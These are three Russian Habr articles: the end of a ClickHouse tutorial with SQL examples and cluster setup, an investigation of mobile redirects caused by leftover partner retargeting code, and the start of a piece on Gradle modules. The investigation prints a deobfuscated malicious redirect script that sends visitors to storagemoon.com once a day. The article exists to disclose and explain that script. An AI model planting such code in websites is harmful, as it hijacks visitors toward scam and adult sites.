В данном примере некоторая неоптимальность состоит в том, что в таблице используется тип данных String тогда, когда подошёл бы [Enum](https://clickhouse.yandex/reference_ru.html#Enum) или числовой тип. Если множество разных значений строк заведомо небольшое (пример: название операционной системы, производитель мобильного телефона), то для максимальной производительности, мы рекомендуем использовать Enum-ы или числа. Если множество строк потенциально неограничено (пример: поисковый запрос, URL), то используйте тип данных String.
Во-вторых, отметим, что в рассматриваемом примере структура таблицы содержит избыточные столбцы Year, Quarter, Month, DayOfMonth, DayOfWeek, тогда как достаточно одного FlightDate. Скорее всего, это сделано для эффективной работы других СУБД, в которых функции для манипуляций с датой и временем, могут работать недостаточно быстро. В случае ClickHouse в этом нет необходимости, так как [соответствующие функции](https://clickhouse.yandex/reference_ru.html#%D0%A4%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D1%81%20%D0%B4%D0%B0%D1%82%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B5%D0%BC) хорошо оптимизированы. Впрочем, лишние столбцы не проблема: так как ClickHouse — это [столбцовая СУБД](https://en.wikipedia.org/wiki/Column-oriented_DBMS), вы можете позволить себе иметь в таблице достаточно много столбцов. Сотни столбцов — это нормально для ClickHouse.
### Примеры работы с загруженными данными
* **какие направления были самыми популярными в 2015 году;**
```
SELECT
OriginCityName,
DestCityName,
count(*) AS flights,
bar(flights, 0, 20000, 40)
FROM ontime WHERE Year = 2015 GROUP BY OriginCityName, DestCityName ORDER BY flights DESC LIMIT 20
```

```
SELECT
OriginCityName < DestCityName ? OriginCityName : DestCityName AS a,
OriginCityName < DestCityName ? DestCityName : OriginCityName AS b,
count(*) AS flights,
bar(flights, 0, 40000, 40)
FROM ontime WHERE Year = 2015 GROUP BY a, b ORDER BY flights DESC LIMIT 20
```

* **из каких городов отправляется больше рейсов;**
```
SELECT OriginCityName, count(*) AS flights FROM ontime GROUP BY OriginCityName ORDER BY flights DESC LIMIT 20
```

* **из каких городов можно улететь по максимальному количеству направлений;**
```
SELECT OriginCityName, uniq(Dest) AS u FROM ontime GROUP BY OriginCityName ORDER BY u DESC LIMIT 20
```
* **как зависит задержка вылета рейсов от дня недели;**
```
SELECT DayOfWeek, count() AS c, avg(DepDelay > 60) AS delays FROM ontime GROUP BY DayOfWeek ORDER BY DayOfWeek
```

* **из каких городов, самолёты чаще задерживаются с вылетом более чем на час;**
```
SELECT OriginCityName, count() AS c, avg(DepDelay > 60) AS delays
FROM ontime
GROUP BY OriginCityName
HAVING c > 100000
ORDER BY delays DESC
LIMIT 20
```

* **какие наиболее длинные рейсы;**
```
SELECT OriginCityName, DestCityName, count(*) AS flights, avg(AirTime) AS duration
FROM ontime
GROUP BY OriginCityName, DestCityName
ORDER BY duration DESC
LIMIT 20
```
* **распределение времени задержки прилёта, по авиакомпаниям;**
```
SELECT Carrier, count() AS c, round(quantileTDigest(0.99)(DepDelay), 2) AS q
FROM ontime GROUP BY Carrier ORDER BY q DESC
```

* **какие авиакомпании прекратили перелёты;**
```
SELECT Carrier, min(Year), max(Year), count()
FROM ontime GROUP BY Carrier HAVING max(Year) < 2015 ORDER BY count() DESC
```

* **в какие города стали больше летать в 2015 году;**
```
SELECT
DestCityName,
sum(Year = 2014) AS c2014,
sum(Year = 2015) AS c2015,
c2015 / c2014 AS diff
FROM ontime
WHERE Year IN (2014, 2015)
GROUP BY DestCityName
HAVING c2014 > 10000 AND c2015 > 1000 AND diff > 1
ORDER BY diff DESC
```

* **перелёты в какие города больше зависят от сезонности.**
```
SELECT
DestCityName,
any(total),
avg(abs(monthly * 12 - total) / total) AS avg_month_diff
FROM
(
SELECT DestCityName, count() AS total
FROM ontime GROUP BY DestCityName HAVING total > 100000
)
ALL INNER JOIN
(
SELECT DestCityName, Month, count() AS monthly
FROM ontime GROUP BY DestCityName, Month HAVING monthly > 10000
)
USING DestCityName
GROUP BY DestCityName
ORDER BY avg_month_diff DESC
LIMIT 20
```

### Как установить ClickHouse на кластер из нескольких серверов
С точки зрения установленного ПО кластер ClickHouse является однородным, без выделенных узлов. Вам надо установить ClickHouse на все серверы кластера, затем прописать конфигурацию кластера в конфигурационном файле, создать на каждом сервере локальную таблицу и затем создать [Distributed-таблицу](https://clickhouse.yandex/reference_ru.html#Distributed).
[Distributed-таблица](https://clickhouse.yandex/reference_ru.html#Distributed) представляет собой «вид» на локальные таблицы на кластере ClickHouse. При SELECT-е из распределённой таблицы запрос будет обработан распределённо, с использованием ресурсов всех шардов кластера. Вы можете объявить конфигурации нескольких разных кластеров и создать несколько Distributed-таблиц, которые смотрят на разные кластеры.
**Конфигурация кластера из трёх шардов, в каждом из которых данные расположены только на одной реплике**
```
example-perftest01j.yandex.ru
9000
example-perftest02j.yandex.ru
9000
example-perftest03j.yandex.ru
9000
```
Создание локальной таблицы:
```
CREATE TABLE ontime_local (...) ENGINE = MergeTree(FlightDate, (Year, FlightDate), 8192);
```
Создание распределённой таблицы, которая смотрит на локальные таблицы на кластере:
```
CREATE TABLE ontime_all AS ontime_local ENGINE = Distributed(perftest_3shards_1replicas, default, ontime_local, rand());
```
Вы можете создать Distributed-таблицу на всех серверах кластера — тогда для выполнения распределённых запросов, можно будет обратиться на любой сервер кластера. Кроме Distributed-таблицы вы также можете воспользоваться [табличной функцией remote](https://clickhouse.yandex/reference_ru.html#remote).
Для того, чтобы распределить таблицу по нескольким серверам, сделаем [INSERT SELECT](https://clickhouse.yandex/reference_ru.html#INSERT) в Distributed-таблицу.
```
INSERT INTO ontime_all SELECT * FROM ontime;
```
Отметим, что для перешардирования больших таблиц, такой способ не подходит, вместо этого следует воспользоваться встроенной [функциональностью перешардирования](https://clickhouse.yandex/reference_ru.html#Перешардирование).
Как и ожидалось, более-менее долгие запросы работают в несколько раз быстрее, если их выполнять на трёх серверах, а не на одном. **Пример**
Можно заметить, что результат расчёта квантилей слегка отличается. Это происходит потому, что реализация алгоритма [t-digest](https://github.com/tdunning/t-digest/raw/master/docs/t-digest-paper/histo.pdf) является недетерминированной — зависит от порядка обработки данных.
В данном примере мы использовали кластер из трёх шардов, каждый шард которого состоит из одной реплики. Для реальных задач в целях отказоустойчивости каждый шард должен состоять из двух или трёх реплик, расположенных в разных дата-центрах. (Поддерживается произвольное количество реплик.)
**Конфигурация кластера из одного шарда, на котором данные расположены в трёх репликах**
```
...
example-perftest01j.yandex.ru
9000
example-perftest02j.yandex.ru
9000
example-perftest03j.yandex.ru
9000
```
Для работы репликации (хранение метаданных и координация действий) требуется [ZooKeeper](http://zookeeper.apache.org/). ClickHouse будет самостоятельно обеспечивать консистентность данных на репликах и производить восстановление после сбоев. Рекомендуется расположить кластер ZooKeeper на отдельных серверах.
На самом деле использование ZooKeeper не обязательно: в самых простых случаях вы можете дублировать данные, записывая их на все реплики вручную, и не использовать встроенный механизм репликации. Но такой способ не рекомендуется — ведь в этом случае ClickHouse не сможет обеспечивать консистентность данных на репликах.
**Пропишите адреса ZooKeeper в конфигурационном файле**
```
zoo01.yandex.ru
2181
zoo02.yandex.ru
2181
zoo03.yandex.ru
2181
```
Также пропишем подстановки, идентифицирующие шард и реплику — они будут использоваться при создании таблицы.
```
01
01
```
Если при создании реплицированной таблицы других реплик ещё нет, то создаётся первая реплика, а если есть — создаётся новая реплика, которая клонирует данные существующих реплик. Вы можете либо сразу создать все таблицы-реплики и затем загрузить в них данные, либо сначала создать часть реплик, а затем добавить другие — уже после загрузки или во время загрузки данных.
```
CREATE TABLE ontime_replica (...)
ENGINE = ReplicatedMergeTree(
'/clickhouse_perftest/tables/{shard}/ontime',
'{replica}',
FlightDate,
(Year, FlightDate),
8192);
```
Здесь видно, что мы используем тип таблицы [ReplicatedMergeTree](https://clickhouse.yandex/reference_ru.html#ReplicatedMergeTree), указывая в качестве параметров путь в ZooKeeper, содержащий идентификатор шарда, а также идентификатор реплики.
```
INSERT INTO ontime_replica SELECT * FROM ontime;
```
Репликация работает в режиме multi-master. Вы можете вставлять данные на любую реплику, и данные автоматически разъезжаются по всем репликам. При этом репликация асинхронная, и в заданный момент времени, реплики могут содержать не все недавно записанные данные. Для записи данных, достаточно доступности хотя бы одной реплики. Остальные реплики будут скачивать новые данные и восстанавливать консистентность как только станут активными. Такая схема допускает возможность потери только что вставленных данных.
Как повлиять на развитие ClickHouse
===================================
Если у вас возникли вопросы, можно задать их в комментариях к этой статье либо на [StackOverflow](http://stackoverflow.com/) с тегом «clickhouse». Также вы можете создать тему для обсуждения в [группе](https://groups.google.com/group/clickhouse) или написать своё предложение на рассылку clickhouse-feedback@yandex-team.ru. А если вам хочется попробовать поработать над ClickHouse изнутри, приглашаем присоединиться к нашей команде в Яндексе. У нас открыты [вакансии](https://yandex.ru/jobs/vacancies/dev/?tags=c%2B%2B) и [стажировки](https://yandex.ru/jobs/vacancies/interns/summer). | https://habr.com/ru/post/303282/ | null | ru | null |
# Расследование: куда ваш сайт редиректит пользователей, а вы об этом даже не подозреваете

Добрый день!
Меня зовут Максим и я руковожу развитием продуктов в it-компании. Эта история началась с того, что однажды я зашел с мобильного телефона на наш сайт и, к своему большому удивлению, был перенаправлен на сайт какой-то интернет-рулетки. Попробовал зайти еще раз – проблема не повторяется, подумал что глюк. Попросил коллег попробовать зайти с мобильного телефона – и волосы встали дыбом. Один «стал миллионным посетителем и выиграл машину», второй – «получил подарочный депозит на форекс», третий был обрадован «ваучером на 50 000 рублей», а многие вообще попали на сайты с нескромно одетыми женщинами, делающими всякое. Для тех кто задумался о том, что может быть причиной, подсказка – сайт не взламывали. Вредоносный код мы добавили сами, пользуясь одним популярным маркетинговым инструментом. Расследование под катом.
### Проблема
Спонтанные редиректы на сторонние сайты с сомнительным контентом при заходе на наш сайт с мобильных устройств.
### Подозрения
* Партнерский js-код
* Встраивание со стороны интернет-провайдеров (парсинг и изменение трафика)
* Проблемы с телефоном, например вирус
### Расследование
Проблема воспроизводилась на разных устройствах, в том числе на эмуляторе, а значит дело не в телефоне. Также редирект повторялся у всех операторов и на wi-fi. Значит дело в партнерском коде.
При помощи Chrome DevTools мы эмулировали мобильное устройство и стали пытаться воспроизвести редирект. Поймали! В сетевых логах нашлась уйма странных подгруженных ресурсов. Проверить их содержимое не удалось – при переходе браузер сохраняет пути к файлам, но не их содержимое. Остался только первый переход – storagemoon.com – агрегатор, который выкидывал через цепь редиректов на сомнительные сайты.
Ладно, тогда мы пойдём другим путем.
В консоли браузера вставляем отладочный код:
```
window.addEventListener("beforeunload", function() { debugger; }, false)
```
Он отрабатывает при начале перехода на новую страницу. Далее стали заходить на Фоксфорд, вычищая кэш. В очередной раз снова повезло – переход инициировал скрипт по адресу edmp.ru/pix/as\_551.js.
Пруф:

**Сам скрипт затягивался из партнерского кода ElonLeads.**
Справедливости ради, с ElonLeads мы уже не работаем, но после отключения не убрали код ретаргетинга.
Разбор работы этого скрипта для мобильных устройств (скрипт по этому адресу с десктопа выглядит иначе):
При первой загрузке скрипта пользователя перенаправляет по адресу storagemoon.com. Кроме этого, в localStorage записывается под ключом ”MenuIdentifier” следующее время редиректа, а именно ровно через сутки. В течение суток скрипт будет вести себя тихо и никому не мешать.
Однако на бекенде тоже есть какая-то логика. Потому что данный скрипт подгружается только на мобильных, и не всегда в первый раз.
Возможно, каждому 10-му, например, или через какое-то время. Возможно, запоминается IP. Иначе должен быть редирект сразу после очистки localStorage.
Сам код скрипта в читаемом виде:
```
function() {
function t() {
return !!localStorage.getItem(a)
}
function e() {
o(), parent.top.window.location.href = c
}
function o() {
var t = r + i;
localStorage.setItem(a, t)
}
function n() {
if (t()) {
var o = localStorage.getItem(a);
r > o && e()
} else e()
}
var a = "MenuIdentifier",
r = Math.floor((new Date).getTime() / 1e3),
c = "http://storagemoon.com",
i = 86400;
n()
}();
```
В дополнение, можно заметить по истории whois, что домен edmp.ru, с которого загружается скрипт, уводящий пользователя в неведомые дали, поменял владельца с ELONLID, LLC на Private Person. Видимо, тогда и начались фокусы.
И, в заключение, партнерский код ElonLeads, затягивающий именно этот edmp.ru/pix/as\_551.js: | https://habr.com/ru/post/303074/ | null | ru | null |
# Многомодульный BDSM: стоит ли внедрять Gradle модули и какие типы модулей бывают?
С каждым годом многомодульность в Android становится всё популярнее и популярнее. Выходит всё больше и больше статей, рассказывающих о ней. Но есть ощущение, что везде описывается просто подход, применяемый в рамках конкретного проекта. При этом можно заметить, что каждая компания применяет многомодульность по-своему.
Многомодульность — это лишь подход. Кому-то он может помочь, а кому-то и навредить. Во многих статьях лишь кратко касаются типов и структуры модулей. В этой статье я бы хотел это исправить, расписав, какие типы модулей вижу лично я. Потому что читая другие статьи мне постоянно не хватало каких-то типов модулей под конкретные ситуации.
Надеюсь, к концу статьи вы станете на чуточку ближе к ответам на вопросы: «Каким образом вообще можно внедрить многомодульность в свой проект?», «Какие типы модулей есть?» и «Нужна ли многомодульность в моём проекте?»
Многомодульность и кучки
------------------------
Чтобы ответить на вопрос о том, нужна ли вам многомодульность, придётся сначала ответить на вопрос: «Что она нам даёт?». Грубо говоря, это разделение одной большой кучи ~~гавно~~кода на кучки поменьше. И-и-и что? Звучит как что-то не слишком полезное. Но всё дело тут в связях между этими кучками.
Маленькие кучки теперь не могут просто так брать и использовать содержимое другой кучки. Это можно провернуть только с той кучкой, с которой у нас есть связь. Более того, нам доступно не всё содержимое этой кучки, а только лишь та часть, которую другая кучка нам предоставит. Если кучка что-то не должна предоставлять, то это можно пометить ключевым словом internal в Kotlin.
«связь» означает отношения между Gradle модулями, а «использует»/«не использует» между кодовой базой этих модулейЗа счёт этого у нас естественным образом улучшается уровень важных для хорошего ООП приложения параметров. Ведь внутри кучки можно что-то скрыть (сокрытие), собрать в одной кучке связанные между собой классы (инкапсуляция). Звучит уже неплохо.
А что это за связи такие? Это возможность сборщика, в нашем случае Gradle (в статье будет он, так как он самый популярный в Android, да и знаю я только его), подключить один кусок кода к другому. Для этого в build.gradle модуля мы просто указываем, что хотим подключить и как. Все хоть раз писали что-то вроде:
```
implementation 'androidx.appcompat:appcompat:1.4.1'
```
Есть три важных для нас способа подключения: implementation, api, runtimeOnly.
### Implementation
Основной и самый понятный способ. Если мы подключим таким образом модуль или библиотеку, то нам станет доступным для использования его/её код, а также при сборке эта библиотека попадет в наш .apk (при условии, что и наш модуль попадет в .apk).
### Api
Если сделать такое подключение, то для нашего модуля вроде ничего и не изменится. Но-о-о. Тот, кто подключит к себе наш модуль, автоматически получит к себе все api зависимости нашего модуля. Это называется транзитивная зависимость.
Если вы понимаете, что для использования вашего модуля нужен доступ к коду используемой в нём сторонней зависимости, то можно подключить эту зависимость как api, и тому, кто подключит ваш модуль, уже не придётся подключать её.
Вроде бы всё хорошо, но с такими способом подключения надо быть аккуратным, если начать злоупотреблять api, то код опять начнет быть доступным всем и какой тогда вообще смысл от этой вашей модульности. К тому же, изменение в транзитивной зависимости приведет к полной пересборке всей цепочки, и если у модуля есть транзитивные зависимости, которые ему на самом деле не нужны, то модуль не начнёт собираться, пока все зависимости, в том числе транзитивные, не соберутся.
### RuntimeOnly
Подключив таким образом другой модуль, вы НЕ сможете из своего модуля получить доступ к коду этого модуля до окончания сборки. Но его содержимое попадёт в .apk (при условии, что и наш модуль попадет в .apk) и уже в runtime вы сможете получить к нему доступ через рефлексию. Либо, если в таком модуле, что-то было объявлено в AndroidManifest (например ContentProvider), то оно будет работать также, как и в случае с другими модулями. Вам ничто не помешает открыть Activity по имени класса.
### Иерархия
У всех троих способов есть одна общая и очень важная черта — они односторонние. «Нельзя просто так взять и» подключить модуль 1 к модулю 2, а модуль 2 к модулю 1. Либо одно, либо другое. Иначе получается циклическая зависимость — когда маленький гномик внутри компьютера будет бесконечно по кругу подключать один модуль к другому, пока не устанет, и сборщик не выдаст ошибку.
